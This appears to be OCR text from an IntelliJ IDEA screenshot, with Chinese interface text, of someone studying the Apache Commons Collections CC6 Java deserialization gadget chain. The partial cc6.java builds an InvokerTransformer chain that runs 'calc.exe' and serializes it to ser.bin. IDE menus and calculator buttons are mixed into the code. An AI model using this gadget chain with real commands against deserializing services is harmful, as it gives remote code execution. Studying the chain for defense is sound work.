 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) untitled2 - cc6.java
untitled2 src cc6 main cc6
项目 AnnotationInvocationHandler.java LazyMap.java cc1lazy.java cc6.java TiedMapEntry.java HashMap.java
项目
数据库
结构
Bookmarks
untitled2 C:\Users\86155\IdeaProjects\untitled2
.idea
out
src
cc1
cc1lazy
cc6
demo
ser.bin
untitled2.iml
外部库
< 1.8 (3) >
access-b
charsets.
cldrdata.
deploy.ja
dnsns.jar
jaccess.ja
javaws.ja
jce.jar lib
jfr.jar lib
jfxrt.jar li
jfxswt.jar
jsse.jar
localedat
manager
nashorn.j
plugin.jar
resource
rt.jar libr
com
java
ap
aw
be
io
lan
ma
net
nic
rm
security
sql
text
time
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
22 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new
8 2 2
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"}),
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap=new HashMap<>();
Map<Object,Object> lazyMap= LazyMap.decorate(hashMap,chainedTransformer);
// Map<Object,Object> lazyMap= LazyMap.decorate(hashMap,new ConstantTransformer(1));
TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap, key: "aaa");
HashMap hashMap1 = new HashMap();
hashMap1.put(tiedMapEntry,"bbb");
// lazyMap.remove("aaa");
// Class c=LazyMap.class;
// Field factoryField = c.getDeclaredField("factory");
// factoryField.setAccessible(true);
// factoryField.set(lazyMap,chainedTransformer);
serialize(hashMap1);
// unserialize("ser.bin");
}
public static void serialize(Object obj) throws Exception{
ObjectOutputStream oos=new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String filename) throws Exception{
49 ObjectInputStream ois=new ObjectInputStream(new FileInputStream(filename));
50 Object o = ois.readObject();
Version Control 查找 运行 调试 TODO 问题 Profiler 终端 构建 事件日志
构建在 1秒655毫秒 中成功完成 (片刻 之前) 30:42 CRLF UTF-8 4 个空格